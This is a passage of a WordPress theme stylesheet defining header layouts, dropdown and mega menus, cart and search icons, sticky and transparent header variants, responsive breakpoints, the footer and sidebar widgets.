  transition: all 0.42s ease-out 0s;
  z-index: 99 !important;
  width: 210px;
  text-align: left;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}
.site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:after {
  color: #fff;
  content: "\f105";
  font-family: FontAwesome;
  font-size: 16px;
  position: absolute;
  right: 6px;
  top: 10px;
}
.site-header .main-navigation ul li ul li {
  display: block;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  border-left: none;
  transition: all 0.3s ease 0s;
  background-color: #cb011b;
}
.site-header .main-navigation ul li ul li:hover > a {
  color: #071041;
}
.site-header .main-navigation ul li ul li:last-child {
  border-bottom: none;
}
.site-header .main-navigation ul li ul li a {
  display: block;
  color: #ffffff;
  text-transform: inherit;
  padding: 10px 15px !important;
  font-weight: 400;
  font-size: 14px;
  transition: all 0.3s ease-out 0s;
}
.site-header .main-navigation ul li ul li a:hover {
  padding-left: 18px !important;
}
.site-header .main-navigation ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
/* 3rd Level Menu */
.site-header .main-navigation ul li ul li ul {
  left: 211px;
  top: 0;
  width: 210px;
}
.site-header .main-navigation ul > li > ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
/* Multi Column Menu */
.site-header .main-navigation ul li.mega-menu:hover ul {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li {
  background-color: inherit;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
  color: #ffffff;
}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a::hover {
  background-color: #cb011b;
  color: #071041;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
  background-color: #cb011b;
  padding: 10px 0;
  width: 460px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li {
  display: block;
  float: left;
  margin: 0 5px;
  width: 210px;
  border: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li ul {
  position: relative;
  width: inherit;
  left: inherit;
  box-shadow: none;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu > li > a {
  font-weight: 600;
  margin-bottom: 1px;
}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu li:after {
  content: '';
}
.site-header .main-navigation ul li.mega-menu.hide-header > ul.sub-menu > li > a {
  display: none;
}
/* Mobile Multi Column Menu */
.mean-container .mega-menu.hide-header > ul > li {
  border-top: none;
}
.mean-container .mega-menu.hide-header > ul > li > a {
  display: none;
}
.mean-container .mega-menu.hide-header > ul > li > ul {
  display: block !important;
}
/* Header Icons */
.cart-icon-area,
.header-icon-seperator,
.search-box-area,
.header-icon-area .additional-menu-area {
  padding-top: 32px;
  padding-bottom: 31px;
  color: #222222;
}
/* Transparent Header Icons */
.trheader.non-stickh .cart-icon-area,
.trheader.non-stickh .header-icon-seperator,
.trheader.non-stickh .search-box-area,
.trheader.non-stickh .header-icon-area .additional-menu-area {
  padding-top: 32px;
  padding-bottom: 31px;
  color: #ffffff;
}
.header-icon-area .search-box-area,
.header-icon-area .header-icon-seperator,
.header-icon-area .cart-icon-area,
.header-icon-area .additional-menu-area {
  float: right;
}
.header-icon-area {
  position: relative;
  font-size: 18px;
}
.header-icon-area .search-box .search-text {
  background: #f5f5f5;
  border: 1px solid #cb011b;
  color: #666666;
  height: 34px;
  left: 0;
  margin-right: 3px;
  opacity: 0;
  visibility: hidden;
  padding: 0;
  position: absolute;
  top: 100%;
  width: 0;
  z-index: 99;
  transition: all 0.3s ease 0s;
  box-shadow: none;
}
.header-icon-area .search-box .search-text.active {
  left: -112px;
  opacity: 1;
  visibility: visible;
  padding: 0 20px 0 10px;
  width: 180px;
}
.header-icon-area .search-box .search-close {
  font-size: 14px;
  line-height: 1;
  left: 52px;
  position: absolute;
  top: 111%;
  top: calc(109%);
  z-index: 100;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease 0s;
}
.header-icon-area .search-box .search-close.active {
  opacity: 1;
  visibility: visible;
}
.header-icon-area .search-box .search-button {
  font-size: 16px;
}
.header-icon-area .search-box .search-button i {
  color: #222222;
}
.header-icon-area .header-icon-seperator {
  font-size: 20px;
  line-height: 24px;
  padding-left: 7px;
  padding-right: 8px;
}
.header-icon-area .cart-icon-area {
  position: relative;
}
.header-icon-area .cart-icon-area > a {
  display: block;
  color: #222222;
  transition: none;
}
.header-icon-area .cart-icon-area .cart-icon-num {
  background-color: #cb011b;
  border-radius: 50%;
  color: #ffffff;
  font-size: 12px;
  line-height: 18px;
  min-height: 19px;
  min-width: 19px;
  position: absolute;
  text-align: center;
  top: 27px;
  right: -20px;
}
.header-icon-area .cart-icon-area .cart-icon-products {
  font-size: 13px;
  line-height: 20px;
  background-color: #fff;
  position: absolute;
  right: 0;
  top: 100%;
  width: 270px;
  z-index: 99999;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.5);
  opacity: 0;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  transition: all 0.5s ease 0s;
  visibility: hidden;
  text-align: left;
}
.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart {
  padding: 10px 15px 0;
}
.header-icon-area .cart-icon-area:hover .cart-icon-products {
  opacity: 1;
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  visibility: visible;
}
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li,
.cart-icon-products .widget_shopping_cart .mini_cart_item {
  border-bottom: 1px solid #dddddd;
  padding-bottom: 10px;
  padding-top: 10px;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item:last-child {
  border-bottom: none;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item a {
  color: #666;
}
.cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {
  color: #cb011b;
}
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li a.remove,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li a.remove,
.cart-icon-products .widget_shopping_cart .mini_cart_item a.remove {
  line-height: 1;
  top: 12px;
}
.cart-icon-products .woocommerce.widget_shopping_cart ul.product_list_widget li img {
  width: 40px;
}
.additional-menu-area {
  margin-left: 30px;
}
.additional-menu-area a.side-menu-trigger {
  color: #222222;
  cursor: pointer;
  font-size: 21px;
  line-height: 0;
}
.trheader .additional-menu-area a.side-menu-trigger {
  color: #ffffff; 
}
.additional-menu-area a.side-menu-trigger:hover {
  color: #cb011b;
}
/* Header Right Menu */
.additional-menu-area .sidenav {
  position: relative;
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 150;
  top: 0;
  right: 0;
  background-color: #222C32;
  overflow-x: hidden;
  transition: all 0.5s ease-in-out;
  padding-top: 45px;
  box-shadow: 0 0px 5px rgba(0, 0, 0, 0.8);
}
.additional-menu-area .sidenav .closebtn {
  border: 1px solid #ffffff;
  border-radius: 50%;
  color: #fff;
  display: block;
  font-size: 17px;
  height: 24px;
  line-height: 18px;
  padding: 0;
  position: absolute;
  right: 15px;
  text-align: center;
  top: 25px;
  width: 25px;
}
.additional-menu-area .sidenav .closebtn:hover {
  color: #cb011b;
}
.additional-menu-area .sidenav .sidenav-search {
  border: 1px solid #5f5f5f;
  margin: 0 20px 10px 20px;
}
.additional-menu-area .sidenav ul li {
  border-bottom: 1px solid #354248;
  margin-bottom: 0;
  line-height: 24px;
}
.additional-menu-area .sidenav ul li:last-child {
  border-bottom: none;
}
.additional-menu-area .sidenav ul li a {
  text-align: left;
  font-size: 14px;
  color: #d3d3d3;
  border: none;
  padding-left: 20px;
}
.additional-menu-area .sidenav ul li a:hover {
  color: #ffffff;
}
.additional-menu-area .sidenav ul li a::before {
  font-family: 'FontAwesome';
  content: "\f105";
  padding-right: 8px;
}
.additional-menu-area .sidenav ul li > ul > li {
  padding-left: 20px;
}
.additional-menu-area .sidenav a {
  padding: 7px 8px 7px 10px;
  text-decoration: none;
  color: #818181;
  display: block;
  transition: all 0.5s ease-in-out;
}
.additional-menu-area .mega-menu.hide-header > ul > li {
  padding-left: 0;
}
.additional-menu-area .mega-menu.hide-header > ul > li > a {
  display: none;
}
.additional-menu-area .mega-menu.hide-header > ul > li > ul {
  display: block !important;
}
/*new*/
.trheader #header-area-space {
  margin-top: 0 !important;
}
.trheader .site-header .site-branding a.light-logo {
  display: table-cell;
}
.trheader .site-header .dark-logo {
  display: none;
}
.trheader.stickh .site-header .site-branding a.light-logo {
  display: none;
}
.trheader.stickh .site-header .site-branding a.dark-logo {
  display: table-cell;
}
.trheader .site-header .main-navigation .menu > li > a {
  color: #ffffff;
}
.trheader .site-header .header-icon-area .search-box .search-button i {
  color: #ffffff;
}
.trheader .site-header .header-icon-area .cart-icon-area > a {
  color: #ffffff;
}
.trheader.stickh .site-header .main-navigation .menu > li > a ,
.trheader.stickh .site-header .header-icon-area .search-box .search-button i ,
.trheader.stickh .site-header .header-icon-area .cart-icon-area > a {
  color: #222222;
}
.trheader.non-stickh .header-area {
 background: transparent;
}
.trheader.stickh .header-area {
   background: #fff;
}
/*common transparent*/
.trheader .header-area {
  background: transparent;
}
.header-style-3.trheader.stickh .header-area {
  background: #ffffff;
}
/* Sticky Header */
.admin-bar.stickh .site-header,
.admin-bar.stickh .mean-container {
  top: 32px !important;
}
.admin-bar .site-header,
.admin-bar .mean-container {
  top: 32px !important;
}
.admin-bar .header-area {
  margin-top: 32px;
}
.trheader .entry-banner {
  padding-top: 60px;
}
.header-style-1 .site-header .main-navigation ul li.current > a {
  color: #cb1011 !important;
}
/*-------------------------------------
#. Header Layout 2
---------------------------------------*/
.header-style-2 .masthead-container {
  padding-top: 20px;
}
.header-style-2 .site-header .main-navigation {
  float: left;
}
.header-style-2 .header-icon-area {
  float: right;
}
.header-style-2 .header-icon-area .cart-icon-area .cart-icon-num {
  top: -10px;
}
.header-style-2 .site-header .main-navigation ul {
  text-align: left;
}
.header-style-2 .site-header .main-navigation ul li a {
  padding: 0 30px 20px 0;
}
.header-style-2 .cart-icon-area,
.header-style-2 .header-icon-seperator,
.header-style-2 .search-box-area,
.header-style-2 .header-icon-area .additional-menu-area {
  padding-bottom: 19px;
  padding-top: 0;
}
/*-------------------------------------
#. Header Layout 3
---------------------------------------*/
.header-style-3 .menu-sep {
  background-color: #d0d0d0;
  margin: 0 0 20px;
}
.header-style-3 .site-header .site-branding,
.header-style-3 .header-firstrow-right {
  display: table;
  height: 70px;
  width: 100%;
}
.header-style-3 .site-header .site-branding a img {
  max-height: 50px;
}
.header-style-3 .header-firstrow-right-contents {
  text-align: right;
  display: table-cell;
  vertical-align: middle;
}
.header-style-3 .header-firstrow-right-contents ul {
  display: inline;
}
.header-style-3 .header-contact li {
  display: inline-block;
  margin-left: 25px;
}
.header-style-3 .header-contact li a {
  color: #444444;
  font-size: 14px;
}
.header-style-3 .header-contact a:hover {
  text-decoration: underline;
}
.header-style-3 .header-contact .fa {
  color: #cb011b;
  padding-right: 10px;
  font-size: 14px;
}
.header-style-3 .header-social {
  padding-left: 40px;
}
.header-style-3 .header-social li {
  display: inline-block;
  list-style: outside none none;
}
.header-style-3 .header-social li a {
  color: #444444;
  padding-left: 10px;
}
.header-style-3 .header-social li a:hover {
  color: #cb011b;
}
.header-style-3 .site-header .main-navigation ul {
  text-align: left;
}
.header-style-3 .site-header .main-navigation ul li a {
  padding: 0 30px 20px 0;
}
.header-style-3 .cart-icon-area,
.header-style-3 .header-icon-seperator,
.header-style-3 .search-box-area,
.header-style-3 .header-icon-area .additional-menu-area {
  padding-bottom: 19px;
  padding-top: 0;
}
.header-style-3 .header-icon-area .cart-icon-area .cart-icon-num {
  top: -10px;
}
/* Sticky header */
.header-style-3.stick .header-firstrow,
.header-style-3.stick .menu-sep {
  display: none;
}
.header-style-3.stick .site-header {
  padding-top: 20px;
}
/* Transparent Header */
.header-style-3.trheader .menu-sep {
  background-color: rgba(181, 181, 181, 0.1);
}
.header-style-3.trheader .header-contact li a,
.header-style-3.trheader .header-social li a {
  color: #fff;
}
.header-style-3.trheader .header-social li a:hover {
  color: #cb011b;
}
.header-style-3.trheader .entry-banner {
  padding-top: 110px;
}
/*all top bar*/
.header-top-bar {
  min-height: 34px;
}
/*all header*/
.header-fixed {
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 0;
  z-index: 1000;
  position: fixed;
  transition: all 0.5s ease-out;
}
.header-area {
  background: #fff;
}
.bottomBorder {
  border-bottom: 2px solid #cb011b;
  background: #ffffff;
}
/*-------------------------------------
#. Header Layout 4
---------------------------------------*/
.header-style-4 .menu-sep {
  background-color: #d0d0d0;
  margin: 0 0 20px;
}
.header-style-4 .site-header .site-branding,
.header-style-4 .header-firstrow {
  display: table;
  height: 70px;
  width: 100%;
}
.header-style-4 .site-header .site-branding a {
  text-align: center;
}
.header-style-4 .header-firstrow-contents {
  display: table-cell;
  vertical-align: middle;
}
.header-style-4 .header-contact li {
  display: inline-block;
  margin-right: 25px;
}
.header-style-4 .header-contact li a {
  color: #444444;
  font-size: 14px;
}
.header-style-4 .header-contact a:hover {
  text-decoration: underline;
}
.header-style-4 .header-contact .fa {
  color: #cb011b;
  padding-right: 10px;
  font-size: 14px;
}
.header-style-4 .header-firstrow-contents-right {
  text-align: right;
}
.header-style-4 .header-firstrow-contents-right .header-social,
.header-style-4 .header-firstrow-contents-right .header-icon-area {
  display: inline-block;
  vertical-align: middle;
}
.header-style-4 .header-social li {
  display: inline-block;
  list-style-type: none;
}
.header-style-4 .header-social li a {
  color: #444444;
  padding-left: 10px;
}
.header-style-4 .header-social li a:hover {
  color: #cb011b;
}
.header-style-4 .cart-icon-area,
.header-style-4 .header-icon-seperator,
.header-style-4 .search-box-area,
.header-style-4 .header-icon-area .additional-menu-area {
  padding-bottom: 0;
  padding-top: 0;
}
.header-style-4 .header-icon-seperator {
  font-size: 14px;
  line-height: 27px;
}
.header-style-4 .site-header .search-box .search-text.active {
  top: 47px;
}
.header-style-4 .site-header .search-box .search-close {
  top: 56px;
}
.header-style-4 .header-icon-area {
  padding-left: 40px;
}
.header-style-4 .header-icon-area i {
  font-size: 14px;
}
.header-style-4 .header-icon-area .cart-icon-area .cart-icon-num {
  line-height: 14px;
  min-height: 18px;
  min-width: 17px;
  padding: 2px;
  right: -16px;
  top: -7px;
}
.header-style-4 .additional-menu-area {
  margin-left: 20px;
}
.header-style-4 .site-header .main-navigation ul {
  text-align: center;
}
.header-style-4 .site-header .main-navigation ul.sub-menu {
  text-align: left;
}
.header-style-4 .site-header .main-navigation ul li a {
  padding-top: 0;
  padding-bottom: 20px;
}
/* Sticky header */
.header-style-4.stick .header-firstrow-wrap,
.header-style-4.stick .menu-sep {
  display: none;
}
.header-style-4.stick .site-header {
  padding-top: 20px;
}
/* Transparent Header */
.header-style-4.trheader .menu-sep {
  background-color: rgba(181, 181, 181, 0.1);
}
.header-style-4.trheader .header-contact li a,
.header-style-4.trheader .header-social li a {
  color: #fff;
}
.header-style-4.trheader .header-social li a:hover {
  color: #cb011b;
}
.header-style-4.trheader .entry-banner {
  padding-top: 110px;
}
/*-------------------------------------
#. Header Layout 5
---------------------------------------*/
.header-style-5 .site-header .site-branding {
  height: 70px;
  float: left;
}
.header-style-5 .site-header .site-branding a img {
  max-height: 60px;
  padding: 0 30px;
}
.header-style-5 .site-header .main-navigation {
  float: right;
}
.header-style-5 .site-header .main-navigation ul.menu {
  font-size: 0;
}
.header-style-5 .site-header .main-navigation ul.menu > li > a {
  border-left: 1px solid #d7d7d7;
}
/*new*/
.header-style-5.trheader .site-header .main-navigation ul.menu > li > a {
  border-left: none;
}
.header-style-5 .header-menu-btn {
  background-color: #cb011b;
  color: #ffffff;
  float: right;
  font-size: 15px;
  font-weight: 500;
  line-height: 24px;
}
.header-style-5 .header-menu-btn:hover {
  opacity: .8;
}
.header-style-5 .site-header .main-navigation ul.menu > li > a,
.header-style-5 .header-menu-btn {
  padding: 23px 17px;
}
/* Transparent Header */
.header-style-5.trheader.non-stick .header-menu-btn {
  color: #fff;
}
.header-style-5.trheader.non-stick .site-header .main-navigation ul.menu > li > a {
  border-left: none;
}
/*-------------------------------------
#. Header Layout 6
---------------------------------------*/
.header-style-6 .site-header .site-branding {
  height: 110px;
}
.header-style-6 .site-header .header-firstrow {
  transition: all 1s ease-out 0s;
}
.header-style-6 .header-icon-area {
  float: right;
  margin-left: 25px;
  margin-top: 10px;
}
.header-style-6 .header-address {
  margin-top: 30px;
  margin-bottom: 10px;
  text-align: right;
}
.header-style-6 .header-address li {
  display: inline-block;
  text-align: left;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
  padding: 0 20px;
  line-height: 1.6;
  vertical-align: top;
}
.header-style-6 .header-address li a {
  color: #222222;
}
.header-style-6 .header-address li span {
  display: block;
  color: #444444;
  font-size: 14px;
  font-weight: 400;
  padding-left: 27px;
}
.header-style-6 .header-address li i {
  color: #cb011b;
  padding-right: 10px;
  width: 25px;
}
.header-style-6 .site-header .main-navigation {
  position: relative;
  margin-bottom: 30px;
}
.header-style-6 .site-header .main-navigation .nav-area {
  position: absolute;
  top: 0;
  width: 100%;
  background-color: #cb011b;
  z-index: 999;
}
.header-style-6 .site-header .main-navigation .nav-area ul {
  text-align: left;
}
.header-style-6 .site-header .main-navigation .nav-area ul li a {
  color: #fff;
  padding: 23px 15px;
}
.header-style-6 .site-header .main-navigation .nav-area ul li.current a {
  color: #000000;
}
.header-style-6 .site-header .main-navigation .nav-area nav {
  float: left;
  height: 70px;
  width: 75%;
  width: calc(100% -  220px);
}
.header-style-6 .site-header .main-navigation .nav-area .header-cta {
  background-color: #222222;
  float: right;
  height: 70px;
  position: relative;
  width: 200px;
}
.header-style-6 .site-header .main-navigation .nav-area .header-cta a {
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.3;
  padding: 0 10px;
  position: absolute;
  text-align: center;
  top: 50%;
  right: 25px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}
.header-style-6 .site-header .main-navigation .nav-area .header-cta a:hover {
  color: #cb011b;
}
.header-style-6 .site-header .main-navigation .nav-area .header-cta:before {
  background-color: #222222;
  content: "";
  height: 100%;
  left: -41px;
  position: absolute;
  top: 0;
  -webkit-transform: skewX(-50deg);
          transform: skewX(-50deg);
  width: 82px;
}
/* Transparent Header */
.header-style-6.trheader .site-header .header-address li {
  color: #ffffff;
}
.header-style-6.trheader .site-header .header-address li a,
.header-style-6.trheader .site-header .header-address li span {
  color: #ffffff;
}
.header-style-6.trheader.stickh .site-header .header-address li a,
.header-style-6.trheader.stickh .site-header .header-address li span {
  color: #222222;
}
.header-style-6.trheader.stickh .site-header .main-navigation .menu > li > a {
  color: #ffffff;
}
.header-style-6.stickh .header-area {
	height: 220px;
	transition: all 1s ease-out 0s;
}
.header-style-7.stickh .header-area {
	height: 221px;
	transition: all 1s ease-out 0s;
}
.header-style-6 .entry-banner .entry-banner-content {
  padding: 210px 0 110px;
}
.header-style-6 .h6-fixed:before {
  background: #cb011b none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 50%;
  z-index: 99;
}
.header-style-6 .h6-fixed:after {
  background: #222222 none repeat scroll 0 0;
  content: "";
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50%;
  z-index: 99;
}
/*-------------------------------------
#. Header Layout 7
---------------------------------------*/
.header-style-7 .site-header .site-branding {
  height: 110px;
}
.header-style-7 .site-header .header-firstrow {
  transition: all 1s ease-out 0s;
}
.header-style-7 .header-icon-area {
  float: right;
  margin-left: 25px;
  margin-top: 10px;
}
.header-style-7 .header-address {
  margin-top: 30px;
  margin-bottom: 10px;
  text-align: right;
}
.header-style-7 .header-address li {
  display: inline-block;
  text-align: left;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
  padding: 0 20px;
  line-height: 1.6;
  vertical-align: top;
}
.header-style-7 .header-address li a {
  color: #222222;
}
.header-style-7 .header-address li span {
  display: block;
  color: #444444;
  font-size: 14px;
  font-weight: 400;
  padding-left: 27px;
}
.header-style-7 .header-address li i {
  color: #cb011b;
  padding-right: 10px;
  width: 25px;
}
.header-style-7 .site-header .menu-7 {
  background-color: #222222;
}
.header-style-7 .site-header .menu-7 .main-navigation {
  position: relative;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area {
  width: 100%;
  z-index: 50;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area ul {
  text-align: left;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area ul li a {
  color: #fff;
  padding: 23px 15px;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area ul li.current a {
  color: #cb011b;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area nav {
  float: left;
  height: 70px;
  width: 75%;
  width: calc(100% -  220px);
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta {
  transition: all 1s ease-out 0s;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta a {
  background: #cb011b;
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.3;
  padding: 24px 60px 25px;
  position: absolute;
  right: 0px;
  text-align: center;
  z-index: 1;
  opacity: 1;
}
.header-style-7 .site-header .menu-7 .main-navigation .nav-area .header-cta a:hover {
  opacity: 0.7;
}
/* Transparent Header */
.header-style-7.trheader .site-header .header-address li {
  color: #fff;
}
.header-style-7.trheader .site-header .header-address li a,
.header-style-7.trheader .site-header .header-address li span {
  color: #fff;
}
.header-style-7.trheader .entry-banner {
  padding-top: 165px;
}
/*-------------------------------------
#. Header Responsive
---------------------------------------*/
@media all and (max-width: 1199px) {
  .site-header .main-navigation ul li a {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media all and (max-width: 991px) {
  /* Header 1 */
  .header-icon-seperator {
    padding-left: 3px;
    padding-right: 3px;
  }
  .additional-menu-area {
    margin-left: 28px;
  }
  /* Header 5 */
  .header-menu-btn {
    display: none;
  }
  .site-header .main-navigation ul.menu > li > a {
    border-left: none;
  }
}
@media all and (max-width: 767px) {
  /* Topbar 1 */
  #tophead .tophead-contact,
  #tophead .tophead-right {
    text-align: center;
    float: none;
  }
  /* Topbar 3 */
  .topbar-style-3 #tophead .topbar-logo {
    display: none;
  }
  .topbar-style-3 #tophead .tophead-right {
    text-align: center;
  }
  /* Header 1 */
  .site-header .site-branding,
  .stick .site-header .site-branding {
    display: block;
    height: inherit;
    padding: 20px 0;
    text-align: center;
    z-index: 99;
  }
  .site-header .site-branding a {
    display: block;
    vertical-align: inherit;
  }
  .site-header .site-branding a img {
    height: 35px;
  }
  .site-header .main-navigation ul {
    text-align: center;
  }
  .site-header .main-navigation ul li a,
  .stick .site-header .main-navigation ul li a {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .header-icon-area {
    display: none;
  }
  /* Header 2 */
  .header-style-2 .masthead-container {
    padding-top: 10px;
  }
  .header-style-2 .site-header .main-navigation ul {
    text-align: center;
  }
  .header-style-2 .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 3 */
  .header-firstrow {
    padding: 15px 0 10px;
  }
  .site-header .site-branding,
  .header-firstrow-right {
    display: block;
    height: inherit;
  }
  .site-header .site-branding {
    padding: 0 0 10px 0px;
  }
  .site-header .site-branding a img {
    max-height: 35px;
  }
  .header-firstrow-right-contents {
    display: block;
  }
  .header-firstrow-right-contents ul {
    display: block;
    padding: 0;
    text-align: center;
  }
  .header-contact li {
    display: block;
    margin-left: 0;
  }
  .menu-sep {
    margin-bottom: 10px;
  }
  .site-header .main-navigation ul {
    text-align: center;
  }
  .site-header .main-navigation ul li a {
    padding: 10px 15px;
  }
  /* Header 4 */
  .header-firstrow-wrap {
    padding-top: 10px;
  }
  .site-header .site-branding,
  .header-firstrow {
    display: block;
    height: inherit;
    text-align: center;
    padding-top: 0;
    padding-bottom: 10px;
  }
  .header-firstrow-contents {
    display: block;
  }
  .header-contact li {
    display: block;
    margin-right: 0;
  }
  .header-firstrow-contents-right {
    text-align: center;
  }
  .header-firstrow-contents-right .header-icon-area {
    display: none;
  }
  /* Header 5 */
  .site-header .site-branding {
    float: none;
    height: inherit;
  }
  .site-header .main-navigation {
    float: none;
  }
  .site-header .main-navigation ul.menu > li > a {
    padding: 10px 15px;
    border-left: none;
  }
  .header-menu-btn {
    display: none;
  }
}
/* Header style when Admin Bar is active */
@media screen and (max-width: 782px) {
  .admin-bar.stick .site-header,
  .admin-bar.stick .mean-container {
    top: 46px !important;
    z-index: 99;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar.stick .site-header,
  .admin-bar.stick .mean-container {
    top: 0 !important;
    z-index: 99;
  }
}
/*---------------------------------------------------------
#. Footer - Preloader, Scroll to top, Copyright
-----------------------------------------------------------*/
#preloader {
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-position: center;
  background-attachment: fixed;
  height: 100%;
  left: 0;
  overflow: visible;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
}
.scrollToTop {
  background-color: #cb011b;
  border-radius: 50%;
  bottom: 5px;
  color: #ffffff;
  display: block;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  position: fixed;
  right: 20px;
  text-align: center;
  text-decoration: none !important;
  transition: all 0.5s cubic-bezier(0, 0, 0, 1) 0s;
  width: 50px;
  opacity: 1;
  z-index: 99999;
}
.scrollToTop i {
  color: #ffffff;
}
.scrollToTop:hover {
  opacity: 0.9;
}
.footer-top-area {
  background-color: #cb011b;
  padding: 80px 0 30px;
}
.footer-bottom-area {
  background-color: #001a39;
  padding: 20px 0;
  color: #999999;
  font-style: 14px;
  text-align: center;
}
.footer-bottom-area a:link,
.footer-bottom-area a:visited {
  color: #f5f5f5;
}
.footer-bottom-area a:hover {
  text-decoration: underline;
}
/*---------------------------------------------
#. Widgets - Sidebar and Footer Widgets
-----------------------------------------------*/
.search-form label {
  margin-bottom: 15px;
  display: block;
}
.search-form input.search-field {
  background-color: #f5f5f5;
  border-color: #e5e5e5;
  border-radius: 0;
  box-shadow: none;
  height: 40px;
  padding: 6px 12px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  width: 100%;
}
.search-form input.search-field::-webkit-input-placeholder {
  font-style: italic;
}
.search-form input.search-field:-ms-input-placeholder {
  font-style: italic;
}
.search-form input.search-field::placeholder {
  font-style: italic;
}
.search-form input.search-submit {
  background-color: #cb011b;
  border: 2px solid #cb011b;
  color: #ffffff;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  padding: 12px 0;
  text-align: center;
  text-transform: uppercase;
  transition: all 0.5s ease-out 0s;
  width: 200px;
  font-weight: 700;
}
.search-form input.search-submit:hover {
  background-color: #fff;
  color: #cb011b;
}
.widget_search .custom-search-input .btn {
  z-index: 2;
}
.widget_search .search-form {
  padding-top: 0;
}
.widget_search input.search-submit {
  width: 100%;
}
.widget select {
  padding: 8px 10px;
  width: 100%;
}
.widget > form {
  padding-top: 10px;
}
.widget > select {
  margin-top: 10px;
}
.widget ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.widget ul li a {
  color: #444444;
  display: inline;
  transition: all 0.3s ease 0s;
}
.widget ul li a:hover {
  color: #222222;
}
.widget_recent_entries ul li span {
  display: block;
}
.sidebar-widget-area .widget {
  margin-bottom: 50px;
}
.sidebar-widget-area .widget h3.widgettitle {
  font-size: 24px;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 20px;
  line-height: 1;
}
.sidebar-widget-area .widget h3.widgettitle:after {
  background: #cb011b;
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  height: 4px;
  width: 50px;
}
.sidebar-widget-area .widget:last-child {
  margin-bottom: 0;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-content {
  margin-bottom: 20px;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-img {
  padding-right: 20px;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3 {
  color: #cb011b;
  font-size: 20px;
  margin-bottom: 0px;
}
.sidebar-widget-area .widget .rt-slider-sidebar .owl-nav {
  position: absolute;
  right: 0;
  top: -75px;
}
.sidebar-widget-area .widget .rt-slider-sidebar .owl-nav > div {
  border: none;
  padding: 0;
  background: transparent;
}
.sidebar-widget-area .widget .rt-slider-sidebar .owl-nav > div i {
  color: #444444;
  transition: all 0.5s ease-out 0s;
  font-size: 22px;
  font-weight: bold;
}
.sidebar-widget-area .widget .rt-slider-sidebar .owl-dots {
  display: none;
}
.sidebar-widget-area .widget ul li {
  border-bottom: 1px solid #d7d7d7;
  margin: 0;
  padding: 5px 0;
}
.sidebar-widget-area .widget ul li a {
  color: #222222;
  line-height: 35px;
  font-size: 14px;
  transition: all 0.3s ease-out;
}
.sidebar-widget-area .widget ul li a:before {
  color: #cb011b;
  content: "\f054";
  font-family: fontawesome;
  margin-right: 12px;
  font-size: 10px;
  font-weight: 100;
}
.sidebar-widget-area .widget ul li a:hover {
  color: #cb011b;
}
.sidebar-widget-area .widget ul li:last-child {
  margin-bottom: 0;
  border-bottom: none;
}
.sidebar-widget-area .widget ul li.active a {
  color: #cb011b;
}
.sidebar-widget-area .widget ul li.active a:before {
  content: "\f054";
  font-family: fontawesome;
  color: #cb011b;
}
